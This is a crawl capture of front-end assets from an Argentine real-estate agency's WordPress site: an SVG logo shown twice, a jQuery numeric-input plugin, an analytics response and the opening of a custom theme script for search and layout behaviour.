<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 429.5 123.1" style="enable-background:new 0 0 429.5 123.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#43393E;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#3D3A3B;}
	.st3{fill:#FF1744;}
	.st4{fill:#CECACA;}
</style>
<rect x="2.5" y="2.3" class="st0" width="424.7" height="81"/>
<rect x="4.3" y="4.1" class="st1" width="421.1" height="77.4"/>
<rect x="2.5" y="89.4" class="st2" width="424.7" height="31.1"/>
<polygon class="st3" points="416.8,12.6 416.8,72.9 105.7,72.9 105.7,12.6 "/>
<path class="st1" d="M141.5,49.4c-2.5,2.4-4.9,3.9-8.5,3.9c-5.5,0-9.7-4.5-9.7-10.5v-0.1c0-5.9,4.2-10.4,9.7-10.4
	c3,0,5.5,1.1,8.3,3.7l0.1,0.1l3.6-4.2l-0.1-0.1c-3.1-3.2-7.4-4.9-11.9-4.7c-4.2-0.1-8.3,1.6-11.3,4.6c-2.9,3-4.4,7-4.4,11.1v0.1
	c0,4.1,1.5,8.1,4.4,11c2.9,2.9,6.9,4.6,11,4.5c2.4,0.1,4.9-0.4,7.1-1.5c2-1,3.7-2.3,5.2-3.9l0.1-0.1l-3.6-3.7L141.5,49.4z"/>
<path class="st1" d="M159,27.4L145.7,58h5.8l3.1-7.2h13.9l3,7.2h6l-13.4-30.6H159z M156.7,45.7l4.9-11.3l4.9,11.3H156.7z"/>
<path class="st1" d="M204.8,37.3L204.8,37.3c0.1-2.5-0.8-4.9-2.5-6.7c-2-2-5.1-3-8.8-3H180V58h5.6V47.5h6.3l7.4,10.5h6.7l-8.2-11.4
	C202.4,45.1,204.8,41.9,204.8,37.3z M185.6,32.8h7.5c3.8,0,6,1.7,6,4.8v0.1c0,2.9-2.4,4.8-6,4.8h-7.5L185.6,32.8z"/>
<polygon class="st1" points="214.8,27.6 209.1,27.6 209.1,58 230.5,58 230.5,52.8 214.8,52.8 "/>
<path class="st1" d="M245.3,27.4L231.9,58h5.8l3.1-7.2h13.9l3,7.2h6l-13.3-30.6H245.3z M242.9,45.7l4.9-11.3l4.9,11.3H242.9z"/>
<path class="st1" d="M287.2,49.4c-2.5,2.4-4.9,3.9-8.5,3.9c-5.5,0-9.7-4.5-9.7-10.5v-0.1c0-5.9,4.2-10.4,9.7-10.4
	c3,0,5.5,1.1,8.3,3.7l0.1,0.1l3.6-4.2l-0.1-0.1c-3.1-3.2-7.4-4.9-11.9-4.7c-4.2-0.1-8.3,1.6-11.3,4.6c-2.9,3-4.4,7-4.4,11.1v0.1
	c0,4.1,1.5,8.1,4.4,11.1c2.9,2.9,6.9,4.6,11,4.5c2.4,0.1,4.9-0.4,7.1-1.5c2-1,3.7-2.3,5.2-3.9l0.1-0.1L287.2,49.4L287.2,49.4z"/>
<polygon class="st1" points="313.4,40.1 299.5,40.1 299.5,27.6 293.8,27.6 293.8,58 299.5,58 299.5,45.3 313.4,45.3 313.4,58 
	319,58 319,27.6 313.4,27.6 "/>
<rect x="324.8" y="27.6" class="st1" width="5.6" height="30.4"/>
<path class="st1" d="M346.3,27.4L332.9,58h5.8l3.1-7.2h13.9l3,7.2h6l-13.4-30.6H346.3z M343.9,45.7l4.9-11.3l4.9,11.3H343.9z"/>
<polygon class="st1" points="388.2,48 372.4,27.6 367.2,27.6 367.2,58 372.8,58 372.8,37 389,58 393.7,58 393.7,27.6 388.2,27.6 "/>
<rect x="399.5" y="27.6" class="st1" width="5.6" height="30.4"/>
<path class="st1" d="M34.1,98.4h3.3l6,10.2l0,0l2.2-10.2h2.8l-2.9,13.7h-3.2l-6-10.3l0,0L34,112.1h-2.8L34.1,98.4z"/>
<path class="st1" d="M54.5,98.4h11.9l-0.5,2.1h-9l-0.7,3.5h8.6l-0.5,2.1h-8.6l-0.8,3.8h9.1l-0.5,2.1h-12L54.5,98.4z"/>
<path class="st1" d="M83.8,112.1h-1.7v-1.8c-1.5,1.4-3.6,2.2-5.7,2.2c-5.8,0-7.3-3.4-6.5-7.2s3.9-7.2,9.5-7.2c4.1,0,6.4,2.1,6.1,4.8
	h-3.1c-0.1-1.9-1.7-2.6-3.5-2.6c-3.5,0-5.4,2.2-6,5.2c-0.8,3.6,1.3,5,3.7,5c2.4,0.2,4.7-1.3,5.5-3.6h-3.9l0.4-2.1h6.7L83.8,112.1z"
	/>
<path class="st1" d="M90.7,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S89.9,109.1,90.7,105.3z M103.8,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C100.7,110.4,103.3,108.2,103.8,105.3z"/>
<path class="st1" d="M123.9,103.5c0.1-2.1-1.3-3.3-3.7-3.3c-2.6,0-5,1.8-5.7,5.3c-0.6,2.9,1,4.8,3.8,4.8c2.2,0,4.2-1.4,4.9-3.5h3.1
	c-1,2.7-3.4,5.6-9,5.6c-4.9,0-6.6-3.4-5.8-7.2c0.8-4.4,4.7-7.5,9.2-7.2c4.7,0,6.6,2.5,6.3,5.4L123.9,103.5z"/>
<path class="st1" d="M133.8,98.4h2.9l-2.9,13.7h-2.9L133.8,98.4z"/>
<path class="st1" d="M140.7,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S139.9,109.1,140.7,105.3z M153.8,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C150.7,110.4,153.3,108.3,153.8,105.3L153.8,105.3z"/>
<path class="st1" d="M169.1,98c2.1,0,6.2,0.4,5.8,4.4h-3.1c0.1-1-0.6-2.2-3-2.2c-1.9,0-3.3,0.6-3.6,1.9c-0.7,3.2,10.2,0.1,8.9,6
	c-0.7,3.5-4.6,4.4-7.5,4.4c-4.9,0-6.5-1.9-5.9-4.8h3.1c-0.3,1.8,1,2.7,3.4,2.7c1.7,0,3.5-0.5,3.8-2c0.7-3.4-10-0.4-8.8-6
	C162.8,99.2,165.8,98,169.1,98z"/>
<path class="st1" d="M191.5,98.4h2.9l-2.9,13.7h-2.9L191.5,98.4z"/>
<path class="st1" d="M200.6,98.4h3.3l6,10.2l0,0l2.2-10.2h2.8l-2.9,13.7h-3.2l-6-10.3l0,0l-2.2,10.3h-2.8L200.6,98.4z"/>
<path class="st1" d="M221.1,98.4h4.1l2.5,10.6l7-10.6h4.1l-2.9,13.7h-2.7l2.5-11.3l0,0l-7.5,11.3h-2.4l-2.6-11.3l0,0l-2.3,11.3h-2.7
	L221.1,98.4z"/>
<path class="st1" d="M242.9,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S242.1,109.1,242.9,105.3z M256,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C252.9,110.4,255.5,108.2,256,105.3z"/>
<path class="st1" d="M265.9,98.4h9c3.1,0,3.6,1.7,3.2,3.4c-0.2,1.3-1.2,2.4-2.5,2.9c1,0.3,2.3,1.1,1.8,3.4c-0.6,2.5-2.9,4.2-5.5,4
	h-8.9L265.9,98.4z M266.3,110h5.1c1.3,0,2.6-0.2,3-2c0.3-1.3-0.5-1.9-1.7-1.9h-5.6L266.3,110z M267.6,104h5.4
	c1.1,0.1,2.1-0.6,2.2-1.7c0.2-1.1-0.3-1.7-2-1.7h-4.9L267.6,104z"/>
<path class="st1" d="M285.3,98.4h2.9l-2.9,13.7h-2.9L285.3,98.4z"/>
<path class="st1" d="M294.4,98.4h2.9l-2.4,11.4h8.3l-0.5,2.3h-11.2L294.4,98.4z"/>
<path class="st1" d="M310.6,98.4h2.9l-2.9,13.7h-2.9L310.6,98.4z"/>
<path class="st1" d="M324.2,98.4h3.4l3.2,13.7h-3.2l-0.7-3.4h-6.4l-2.1,3.4h-3.1L324.2,98.4z M326.5,106.6l-1.1-5.8l-3.6,5.8H326.5z
	"/>
<path class="st1" d="M338.4,98.4h8.7c3.5,0,4.3,1.6,3.8,3.7c-0.3,1.6-1.5,2.8-3,3.3l0,0c1.5,0.3,1.6,1.8,1.2,3.7
	c-0.3,1-0.3,2-0.1,2.9h-3.1c-0.1-0.7-0.1-1.4,0.1-2.1c0.4-2,0.4-3.3-1.7-3.3h-4.9l-1.2,5.4h-2.9L338.4,98.4z M344.9,104.6
	c1.6,0,2.5-0.5,2.9-2s-0.5-2-2-2h-5l-0.8,4H344.9z"/>
<path class="st1" d="M357.4,98.4h2.9l-2.9,13.7h-2.9L357.4,98.4z"/>
<path class="st1" d="M364.3,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S363.5,109.1,364.3,105.3z M377.4,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C374.3,110.4,376.9,108.2,377.4,105.3z"/>
<path class="st1" d="M392.7,98c2.1,0,6.2,0.4,5.8,4.4h-3.1c0.1-1-0.6-2.2-3-2.2c-1.9,0-3.3,0.6-3.6,1.9c-0.7,3.2,10.2,0.1,8.9,6
	c-0.8,3.5-4.6,4.4-7.5,4.4c-4.9,0-6.5-1.9-5.9-4.8h3.1c-0.3,1.8,1,2.7,3.4,2.7c1.7,0,3.5-0.5,3.8-2c0.7-3.4-10-0.4-8.8-6
	C386.4,99.2,389.4,98,392.7,98z"/>
<path class="st4" d="M35.9,58.7c5.4,0,7.1-7.8,7.1-7.8l12,1.6c-2.1,6.9-7.3,17.1-19.4,17.1c-19.5,0-19-20.4-19-20.4
	c0-17.2,10.4-27.6,23-27.6c17.5,0,17.6,18,17.6,18s-12.8,0.9-12.8,0.8c0.2-3.2-0.8-8.3-4.9-8.3C30.4,32,26,58.7,35.9,58.7z"/>
<path class="st4" d="M78,58.7c5.3,0,7.1-7.8,7.1-7.8l12,1.6c-2.1,6.9-7.3,17.1-19.4,17.1c-19.5,0-19-20.4-19-20.4
	c0-17.2,10.3-27.6,23-27.6c17.5,0,17.6,18,17.6,18s-12.8,0.9-12.8,0.8c0.2-3.2-0.8-8.3-4.9-8.3C72.5,32,68,58.7,78,58.7z"/>
<path class="st3" d="M33,56.2c5.5,0,7.3-8,7.3-8l12.3,1.6c-2.2,7-7.5,17.5-19.9,17.5c-19.9,0-19.5-20.9-19.5-20.9
	c0-17.6,10.6-28.3,23.6-28.3c18,0,18.1,18.4,18.1,18.4s-13.1,0.9-13.1,0.9c0.2-3.3-0.8-8.5-5-8.5C27.3,28.9,22.8,56.2,33,56.2z"/>
<path class="st3" d="M76,56.2c5.5,0,7.3-8,7.3-8l12.3,1.6c-2.2,7-7.5,17.5-19.9,17.5c-19.9,0-19.5-20.9-19.5-20.9
	c0-17.6,10.6-28.3,23.5-28.3c18,0,18.1,18.4,18.1,18.4s-13.1,0.9-13.1,0.9c0.2-3.3-0.8-8.5-5-8.5C70.4,28.9,65.8,56.2,76,56.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/img/logo-cc-carlachiani.svg
body_size: 2169
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 429.5 123.1" style="enable-background:new 0 0 429.5 123.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#43393E;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#3D3A3B;}
	.st3{fill:#FF1744;}
	.st4{fill:#CECACA;}
</style>
<rect x="2.5" y="2.3" class="st0" width="424.7" height="81"/>
<rect x="4.3" y="4.1" class="st1" width="421.1" height="77.4"/>
<rect x="2.5" y="89.4" class="st2" width="424.7" height="31.1"/>
<polygon class="st3" points="416.8,12.6 416.8,72.9 105.7,72.9 105.7,12.6 "/>
<path class="st1" d="M141.5,49.4c-2.5,2.4-4.9,3.9-8.5,3.9c-5.5,0-9.7-4.5-9.7-10.5v-0.1c0-5.9,4.2-10.4,9.7-10.4
	c3,0,5.5,1.1,8.3,3.7l0.1,0.1l3.6-4.2l-0.1-0.1c-3.1-3.2-7.4-4.9-11.9-4.7c-4.2-0.1-8.3,1.6-11.3,4.6c-2.9,3-4.4,7-4.4,11.1v0.1
	c0,4.1,1.5,8.1,4.4,11c2.9,2.9,6.9,4.6,11,4.5c2.4,0.1,4.9-0.4,7.1-1.5c2-1,3.7-2.3,5.2-3.9l0.1-0.1l-3.6-3.7L141.5,49.4z"/>
<path class="st1" d="M159,27.4L145.7,58h5.8l3.1-7.2h13.9l3,7.2h6l-13.4-30.6H159z M156.7,45.7l4.9-11.3l4.9,11.3H156.7z"/>
<path class="st1" d="M204.8,37.3L204.8,37.3c0.1-2.5-0.8-4.9-2.5-6.7c-2-2-5.1-3-8.8-3H180V58h5.6V47.5h6.3l7.4,10.5h6.7l-8.2-11.4
	C202.4,45.1,204.8,41.9,204.8,37.3z M185.6,32.8h7.5c3.8,0,6,1.7,6,4.8v0.1c0,2.9-2.4,4.8-6,4.8h-7.5L185.6,32.8z"/>
<polygon class="st1" points="214.8,27.6 209.1,27.6 209.1,58 230.5,58 230.5,52.8 214.8,52.8 "/>
<path class="st1" d="M245.3,27.4L231.9,58h5.8l3.1-7.2h13.9l3,7.2h6l-13.3-30.6H245.3z M242.9,45.7l4.9-11.3l4.9,11.3H242.9z"/>
<path class="st1" d="M287.2,49.4c-2.5,2.4-4.9,3.9-8.5,3.9c-5.5,0-9.7-4.5-9.7-10.5v-0.1c0-5.9,4.2-10.4,9.7-10.4
	c3,0,5.5,1.1,8.3,3.7l0.1,0.1l3.6-4.2l-0.1-0.1c-3.1-3.2-7.4-4.9-11.9-4.7c-4.2-0.1-8.3,1.6-11.3,4.6c-2.9,3-4.4,7-4.4,11.1v0.1
	c0,4.1,1.5,8.1,4.4,11.1c2.9,2.9,6.9,4.6,11,4.5c2.4,0.1,4.9-0.4,7.1-1.5c2-1,3.7-2.3,5.2-3.9l0.1-0.1L287.2,49.4L287.2,49.4z"/>
<polygon class="st1" points="313.4,40.1 299.5,40.1 299.5,27.6 293.8,27.6 293.8,58 299.5,58 299.5,45.3 313.4,45.3 313.4,58 
	319,58 319,27.6 313.4,27.6 "/>
<rect x="324.8" y="27.6" class="st1" width="5.6" height="30.4"/>
<path class="st1" d="M346.3,27.4L332.9,58h5.8l3.1-7.2h13.9l3,7.2h6l-13.4-30.6H346.3z M343.9,45.7l4.9-11.3l4.9,11.3H343.9z"/>
<polygon class="st1" points="388.2,48 372.4,27.6 367.2,27.6 367.2,58 372.8,58 372.8,37 389,58 393.7,58 393.7,27.6 388.2,27.6 "/>
<rect x="399.5" y="27.6" class="st1" width="5.6" height="30.4"/>
<path class="st1" d="M34.1,98.4h3.3l6,10.2l0,0l2.2-10.2h2.8l-2.9,13.7h-3.2l-6-10.3l0,0L34,112.1h-2.8L34.1,98.4z"/>
<path class="st1" d="M54.5,98.4h11.9l-0.5,2.1h-9l-0.7,3.5h8.6l-0.5,2.1h-8.6l-0.8,3.8h9.1l-0.5,2.1h-12L54.5,98.4z"/>
<path class="st1" d="M83.8,112.1h-1.7v-1.8c-1.5,1.4-3.6,2.2-5.7,2.2c-5.8,0-7.3-3.4-6.5-7.2s3.9-7.2,9.5-7.2c4.1,0,6.4,2.1,6.1,4.8
	h-3.1c-0.1-1.9-1.7-2.6-3.5-2.6c-3.5,0-5.4,2.2-6,5.2c-0.8,3.6,1.3,5,3.7,5c2.4,0.2,4.7-1.3,5.5-3.6h-3.9l0.4-2.1h6.7L83.8,112.1z"
	/>
<path class="st1" d="M90.7,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S89.9,109.1,90.7,105.3z M103.8,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C100.7,110.4,103.3,108.2,103.8,105.3z"/>
<path class="st1" d="M123.9,103.5c0.1-2.1-1.3-3.3-3.7-3.3c-2.6,0-5,1.8-5.7,5.3c-0.6,2.9,1,4.8,3.8,4.8c2.2,0,4.2-1.4,4.9-3.5h3.1
	c-1,2.7-3.4,5.6-9,5.6c-4.9,0-6.6-3.4-5.8-7.2c0.8-4.4,4.7-7.5,9.2-7.2c4.7,0,6.6,2.5,6.3,5.4L123.9,103.5z"/>
<path class="st1" d="M133.8,98.4h2.9l-2.9,13.7h-2.9L133.8,98.4z"/>
<path class="st1" d="M140.7,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S139.9,109.1,140.7,105.3z M153.8,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C150.7,110.4,153.3,108.3,153.8,105.3L153.8,105.3z"/>
<path class="st1" d="M169.1,98c2.1,0,6.2,0.4,5.8,4.4h-3.1c0.1-1-0.6-2.2-3-2.2c-1.9,0-3.3,0.6-3.6,1.9c-0.7,3.2,10.2,0.1,8.9,6
	c-0.7,3.5-4.6,4.4-7.5,4.4c-4.9,0-6.5-1.9-5.9-4.8h3.1c-0.3,1.8,1,2.7,3.4,2.7c1.7,0,3.5-0.5,3.8-2c0.7-3.4-10-0.4-8.8-6
	C162.8,99.2,165.8,98,169.1,98z"/>
<path class="st1" d="M191.5,98.4h2.9l-2.9,13.7h-2.9L191.5,98.4z"/>
<path class="st1" d="M200.6,98.4h3.3l6,10.2l0,0l2.2-10.2h2.8l-2.9,13.7h-3.2l-6-10.3l0,0l-2.2,10.3h-2.8L200.6,98.4z"/>
<path class="st1" d="M221.1,98.4h4.1l2.5,10.6l7-10.6h4.1l-2.9,13.7h-2.7l2.5-11.3l0,0l-7.5,11.3h-2.4l-2.6-11.3l0,0l-2.3,11.3h-2.7
	L221.1,98.4z"/>
<path class="st1" d="M242.9,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S242.1,109.1,242.9,105.3z M256,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C252.9,110.4,255.5,108.2,256,105.3z"/>
<path class="st1" d="M265.9,98.4h9c3.1,0,3.6,1.7,3.2,3.4c-0.2,1.3-1.2,2.4-2.5,2.9c1,0.3,2.3,1.1,1.8,3.4c-0.6,2.5-2.9,4.2-5.5,4
	h-8.9L265.9,98.4z M266.3,110h5.1c1.3,0,2.6-0.2,3-2c0.3-1.3-0.5-1.9-1.7-1.9h-5.6L266.3,110z M267.6,104h5.4
	c1.1,0.1,2.1-0.6,2.2-1.7c0.2-1.1-0.3-1.7-2-1.7h-4.9L267.6,104z"/>
<path class="st1" d="M285.3,98.4h2.9l-2.9,13.7h-2.9L285.3,98.4z"/>
<path class="st1" d="M294.4,98.4h2.9l-2.4,11.4h8.3l-0.5,2.3h-11.2L294.4,98.4z"/>
<path class="st1" d="M310.6,98.4h2.9l-2.9,13.7h-2.9L310.6,98.4z"/>
<path class="st1" d="M324.2,98.4h3.4l3.2,13.7h-3.2l-0.7-3.4h-6.4l-2.1,3.4h-3.1L324.2,98.4z M326.5,106.6l-1.1-5.8l-3.6,5.8H326.5z
	"/>
<path class="st1" d="M338.4,98.4h8.7c3.5,0,4.3,1.6,3.8,3.7c-0.3,1.6-1.5,2.8-3,3.3l0,0c1.5,0.3,1.6,1.8,1.2,3.7
	c-0.3,1-0.3,2-0.1,2.9h-3.1c-0.1-0.7-0.1-1.4,0.1-2.1c0.4-2,0.4-3.3-1.7-3.3h-4.9l-1.2,5.4h-2.9L338.4,98.4z M344.9,104.6
	c1.6,0,2.5-0.5,2.9-2s-0.5-2-2-2h-5l-0.8,4H344.9z"/>
<path class="st1" d="M357.4,98.4h2.9l-2.9,13.7h-2.9L357.4,98.4z"/>
<path class="st1" d="M364.3,105.3c0.8-3.9,3.8-7.2,9.6-7.2s7.3,3.4,6.5,7.2s-3.8,7.2-9.6,7.2S363.5,109.1,364.3,105.3z M377.4,105.3
	c0.6-3-0.8-5.1-4-5.1c-3-0.1-5.6,2.1-6.1,5.1c-0.6,3,0.8,5.1,4,5.1C374.3,110.4,376.9,108.2,377.4,105.3z"/>
<path class="st1" d="M392.7,98c2.1,0,6.2,0.4,5.8,4.4h-3.1c0.1-1-0.6-2.2-3-2.2c-1.9,0-3.3,0.6-3.6,1.9c-0.7,3.2,10.2,0.1,8.9,6
	c-0.8,3.5-4.6,4.4-7.5,4.4c-4.9,0-6.5-1.9-5.9-4.8h3.1c-0.3,1.8,1,2.7,3.4,2.7c1.7,0,3.5-0.5,3.8-2c0.7-3.4-10-0.4-8.8-6
	C386.4,99.2,389.4,98,392.7,98z"/>
<path class="st4" d="M35.9,58.7c5.4,0,7.1-7.8,7.1-7.8l12,1.6c-2.1,6.9-7.3,17.1-19.4,17.1c-19.5,0-19-20.4-19-20.4
	c0-17.2,10.4-27.6,23-27.6c17.5,0,17.6,18,17.6,18s-12.8,0.9-12.8,0.8c0.2-3.2-0.8-8.3-4.9-8.3C30.4,32,26,58.7,35.9,58.7z"/>
<path class="st4" d="M78,58.7c5.3,0,7.1-7.8,7.1-7.8l12,1.6c-2.1,6.9-7.3,17.1-19.4,17.1c-19.5,0-19-20.4-19-20.4
	c0-17.2,10.3-27.6,23-27.6c17.5,0,17.6,18,17.6,18s-12.8,0.9-12.8,0.8c0.2-3.2-0.8-8.3-4.9-8.3C72.5,32,68,58.7,78,58.7z"/>
<path class="st3" d="M33,56.2c5.5,0,7.3-8,7.3-8l12.3,1.6c-2.2,7-7.5,17.5-19.9,17.5c-19.9,0-19.5-20.9-19.5-20.9
	c0-17.6,10.6-28.3,23.6-28.3c18,0,18.1,18.4,18.1,18.4s-13.1,0.9-13.1,0.9c0.2-3.3-0.8-8.5-5-8.5C27.3,28.9,22.8,56.2,33,56.2z"/>
<path class="st3" d="M76,56.2c5.5,0,7.3-8,7.3-8l12.3,1.6c-2.2,7-7.5,17.5-19.9,17.5c-19.9,0-19.5-20.9-19.5-20.9
	c0-17.6,10.6-28.3,23.5-28.3c18,0,18.1,18.4,18.1,18.4s-13.1,0.9-13.1,0.9c0.2-3.3-0.8-8.5-5-8.5C70.4,28.9,65.8,56.2,76,56.2z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/scripts/justnum.min.js?ver=8.5.1
body_size: 114
content:
!function(h){h.fn.justnum=function(n){var t={allow:!1};n||(n={}),t=h.extend(t,n);n.allow===!0?!0:!1;return this.keypress(h.fn.justnum.keypress),"destroy"==n&&this.unbind("keypress"),this.data("justnum.allow",n.allow)},h.fn.justnum.keypress=function(n){var t,i=h.data(this,"justnum.allow");t=i?8==n.which||void 0==n.which||0==n.which||44==n.which||46==n.which?null:String.fromCharCode(n.which).match(/[^0-9]/):8==n.which||void 0==n.which||0==n.which?null:String.fromCharCode(n.which).match(/[^0-9]/),t&&(n.preventDefault())}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=662075586&t=pageview&_s=1&dl=https%3A%2F%2Fcccarlachiani.com.ar%2Ftipo-operacion%2Falquiler%2F&ul=en-us%40posix&dt=Alquiler%20%7C%20Tipos%20de%20Operaci%C3%B3n%20%7C%20CC%20Carlachiani&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1409303309&gjid=1923351555&cid=928583176.1769822717&tid=UA-68534484-1&_gid=1900887511.1769822717&_r=1&_slc=1&gtm=45He61r1h1n81T5DWZDPv861971780za200zd861971780&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~115495938~115938465~115938468~116185181~116185182~116988315~117041588&z=1474012114
body_size: -452
content:
2,cG-QYY5PDMVDK

--- FILE ---
content_type: application/javascript
request_url: https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/scripts/custom-scripts.js?ver=8.5.1
body_size: 3133
content:
var CustomScripts;

(function ($) { "use strict";
    $(document).ready(function () {
        CustomScripts = {
            /*resizeTdAffixContainer: function(){
                jQuery( '.td-header-menu-wrap-full' ).css( 'height', jQuery('.td-header-menu-wrap-full .td-affix').height() );

            },*/
            isMobile: function(){
                return (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
                    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)));
            },
            controlSearchTypeProperty: function(){
                jQuery('body').on('change', '#search_type', function(e){
                    if(e.currentTarget.value == 'casas' || e.currentTarget.value == 'departamentos'){
                        jQuery('#search_rooms').prop('disabled', false);
                    }
                    else if(e.currentTarget.value != ''){
                        jQuery('#search_rooms').val('');
                        jQuery('#search_rooms').prop('disabled', true);
                    }
                    else if(e.currentTarget.value == ''){
                        jQuery('#search_rooms').val('');
                    }
                });


            },
            equalizeHeightBlockProperty: function(){
                if(jQuery('.td-main-content .td-block-row .td-block-span3').length > 0){
                    var maxHeight = Math.max.apply(null, jQuery('.td-main-content .td-block-row .td-block-span3').map(function ()
                    {
                        return jQuery(this).height();
                    }).get());
                    jQuery('.td-main-content .td-block-row .td-block-span3').css('height', maxHeight+5);
                }
                else if(jQuery('.td-main-map .td-block-row .col-property').length > 0){
                    var maxHeight = Math.max.apply(null, jQuery('.td-main-map .td-block-row .col-property').map(function ()
                    {
                        return jQuery(this).height();
                    }).get());
                    jQuery('.td-main-map .td-block-row .col-property').css('height', maxHeight);
                }
            },
            fixedSearch: function(){
                if(jQuery('body.home').length > 0){
                    if(jQuery( window ).scrollTop() > 350){
                        if(jQuery( window ).width() > 480){
                            jQuery('.search-properties').addClass('fixed-search').appendTo('#search-container-sticky').css('top', jQuery('.td-header-menu-wrap.td-affix').height());
                        }
                    }
                    else{
                        jQuery('.search-properties').removeClass('fixed-search').appendTo('#search-container-video');
                    }
                }
                else{ //console.log(jQuery( window ).scrollTop());
                    if(jQuery( window ).scrollTop() > 65){
                        jQuery('.search-properties').addClass('fixed-search').css('top', jQuery('.td-header-menu-wrap.td-affix').height());
                    }
                    else{
